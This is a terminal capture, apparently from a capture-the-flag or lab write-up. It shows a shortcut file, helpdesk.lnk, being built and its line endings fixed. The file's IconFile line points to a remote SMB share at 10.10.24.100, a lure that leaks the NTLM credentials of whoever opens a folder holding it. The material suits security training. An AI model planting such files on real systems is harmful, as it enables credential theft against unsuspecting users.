 ┌──(kali㉿kali)-[~]
└─$ xxd helpdesk.lnk
00000000: 5b49 6e74 6572 6e65 7453 686f 7274 6375  [InternetShortcu
00000010: 745d 0a55 524c 3d6c 6f72 656d 6970 7375  t].URL=loremipsu
00000020: 6d64 6f6c 6f72 7369 7461 6d65 740a 576f  mdolorsitamet.Wo
00000030: 726b 696e 6744 6972 6563 746f 7279 3d6c  rkingDirectory=l
00000040: 6f72 656d 6970 7375 6d64 6f6c 6f72 7369  oremipsumdolorsi
00000050: 7461 6d65 740a 4963 6f6e 4669 6c65 3d5c  tamet.IconFile=\
00000060: 5c31 302e 3130 2e32 342e 3130 305c 2555  \10.10.24.100\%U
00000070: 5345 524e 414d 4525 2e69 636f 6e0a 4963  SERNAME%.icon.Ic
00000080: 6f6e 496e 6465 783d 310a  onIndex=1.
┌──(kali㉿kali)-[~]
└─$ perl -pi -e 's/\n/\r\n/' helpdesk.lnk
┌──(kali㉿kali)-[~]
└─$ xxd helpdesk.lnk
00000000: 5b49 6e74 6572 6e65 7453 686f 7274 6375  [InternetShortcu
00000010: 745d 0d0a 5552 4c3d 6c6f 7265 6d69 7073  t]..URL=loremips
00000020: 756d 646f 6c6f 7273 6974 616d 6574 0d0a  umdolorsitamet..
00000030: 576f 726b 696e 6744 6972 6563 746f 7279  WorkingDirectory
00000040: 3d6c 6f72 656d 6970 7375 6d64 6f6c 6f72  =loremipsumdolor
00000050: 7369 7461 6d65 740d 0a49 636f 6e46 696c  sitamet..IconFil
00000060: 653d 5c5c 3130 2e31 302e 3234 2e31 3030  e=\\10.10.24.100
00000070: 5c25 5553 4552 4e41 4d45 252e 6963 6f6e  \%USERNAME%.icon
00000080: 0d0a 4963 6f6e 496e 6465 783d 310d 0a  ..IconIndex=1..
┌──(kali㉿kali)-[~]
└─$